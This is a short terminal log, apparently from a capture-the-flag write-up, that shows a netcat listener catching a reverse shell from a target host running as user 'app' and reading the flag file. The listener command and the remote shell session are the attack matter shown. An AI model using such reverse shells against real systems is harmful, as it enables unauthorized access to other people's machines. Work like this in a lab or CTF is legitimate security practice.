 [root@VM-16-4-centos flask-session-cookie-manager]# nc -lvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:21000.
bash: cannot set terminal process group (124): Inappropriate ioctl for device
bash: no job control in this shell
app@out:/app$ cat /flag
cat /flag
DASCTF{6f362aa9-c8ea-4a09-8ea6-9b48d7ff9715}